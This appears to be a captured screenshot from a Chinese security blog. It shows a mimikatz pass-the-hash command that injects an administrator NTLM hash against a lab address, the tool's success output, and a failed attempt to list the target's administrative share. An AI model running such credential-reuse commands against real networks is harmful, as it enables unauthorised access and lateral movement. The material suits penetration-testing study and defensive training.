 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  1724
  |  TID  764
  |  LSA Process was already R/W
  |  LUID 0 ; 922143 (00000000:000e121f)
  \_ msv1_0   - data copy @ 00000000003820C0 : OK !
  \_ kerberos - data copy @ 000000000182FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040A3D8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192